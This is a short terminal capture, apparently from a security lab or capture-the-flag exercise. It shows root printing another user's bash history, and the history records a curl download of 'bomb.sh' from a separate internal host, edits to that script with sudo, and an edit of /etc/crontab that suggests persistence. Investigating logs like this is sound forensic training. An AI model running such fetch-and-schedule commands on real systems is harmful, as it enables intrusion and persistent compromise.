 root@ip-10-10-213-110:~# cat /home/it-admin/.bash_history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit